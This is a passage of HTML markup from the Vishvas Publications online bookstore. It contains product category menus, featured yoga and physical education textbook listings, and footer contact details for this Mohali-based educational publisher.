</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a><ul class='children'>
<li class="cat-item cat-item-197"><a href="https://vishvasbook.com/product-category/english/grammer/">GRAMMER</a></li>
</ul>
</li>
<li class="cat-item cat-item-535"><a href="https://vishvasbook.com/product-category/environmental-studies/">ENVIRONMENTAL STUDIES</a></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a><ul class='children'>
<li class="cat-item cat-item-1225"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
<li class="cat-item cat-item-1231"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
<li class="cat-item cat-item-1226"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
<li class="cat-item cat-item-1230"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
<li class="cat-item cat-item-1229"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
<li class="cat-item cat-item-1228"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
<li class="cat-item cat-item-1227"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
<li class="cat-item cat-item-1232"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="cat-item cat-item-170 cat-parent"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a><ul class='children'>
<li class="cat-item cat-item-631"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="cat-item cat-item-199"><a href="https://vishvasbook.com/product-category/hindi/pathyapustak/">PATHYAPUSTAK</a></li>
<li class="cat-item cat-item-200"><a href="https://vishvasbook.com/product-category/hindi/physical-education-hindi/">PHYSICAL EDUCATION hindi</a></li>
</ul>
</li>
<li class="cat-item cat-item-223"><a href="https://vishvasbook.com/product-category/icse/">ICSE</a></li>
<li class="cat-item cat-item-186"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="cat-item cat-item-173"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="cat-item cat-item-290"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="cat-item cat-item-180"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="cat-item cat-item-181"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="cat-item cat-item-195"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="cat-item cat-item-187"><a href="https://vishvasbook.com/product-category/practical-notebooks/">PRACTICAL NOTEBOOKS</a></li>
<li class="cat-item cat-item-191"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-1159"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="cat-item cat-item-192"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-185"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="cat-item cat-item-177"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="cat-item cat-item-453"><a href="https://vishvasbook.com/product-category/sample-paper-ebook/">Sample Paper ebook</a></li>
<li class="cat-item cat-item-184"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="cat-item cat-item-171"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="cat-item cat-item-1233 cat-parent"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a><ul class='children'>
<li class="cat-item cat-item-1234"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
<li class="cat-item cat-item-615"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://vishvasbook.com/product-category/social-science/">SOCIAL SCIENCE</a></li>
<li class="cat-item cat-item-193"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="cat-item cat-item-190"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="cat-item cat-item-188"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="cat-item cat-item-609"><a href="https://vishvasbook.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1117"><a href="https://vishvasbook.com/product-category/upcoming-books/">Upcoming Books</a></li>
<li class="cat-item cat-item-189"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
</ul></div><div id="woocommerce_products-4" class="widget woocommerce widget_products"><span class="gamma widget-title">Featured Books</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/">
            			<img width="450" height="604" src="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-223x300.jpg 223w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-763x1024.jpg 763w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-768x1031.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1144x1536.jpg 1144w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1525x2048.jpg 1525w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-800x1074.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-scaled.jpg 1907w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/"><span>Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/cbse/class-12/" rel="tag">Class 12</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/practical-notebooks/" rel="tag">PRACTICAL NOTEBOOKS</a>, <a href="https://vishvasbook.com/product-category/project-workbooks/" rel="tag">PROJECT WORKBOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/">
            			<img width="450" height="578" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-797x1024.jpg 797w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1196x1536.jpg 1196w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1594x2048.jpg 1594w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-800x1028.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-scaled.jpg 1993w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/"><span>Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/ba-1/" rel="tag">BA 1</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-2/" rel="tag">BA 2</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-3/" rel="tag">BA 3</a>, <a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/general-category-books/" rel="tag">GENERAL CATEGORY BOOKS</a>, <a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/" rel="tag">Health &amp; Fitness</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a>, <a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/" rel="tag">Yoga 360</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/">
            			<img width="450" height="554" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-244x300.jpg 244w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-832x1024.jpg 832w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-768x945.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1248x1536.jpg 1248w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1664x2048.jpg 1664w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-800x985.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/"><span>A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/" rel="tag">CBSE</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/ebook/" rel="tag">Ebook</a>, <a href="https://vishvasbook.com/product-category/ebook-buy/" rel="tag">Ebook buy</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/" rel="tag">Physical Activity Trainer</a>, <a href="https://vishvasbook.com/product-category/physical-education/" rel="tag">PHYSICAL EDUCATION</a>, <a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/" rel="tag">Physical Education Ebooks</a>, <a href="https://vishvasbook.com/product-category/skill-education/" rel="tag">Skill Education</a>, <a href="https://vishvasbook.com/product-category/text-books/" rel="tag">TEXT BOOKS</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="c1b7a8b2a9b7a0b2a3aeaeaab281a6aca0a8adefa2aeac">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="7f40693a2e" /><input type="hidden" name="_wp_http_referer" value="/product-tag/math-book-for-8-class/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
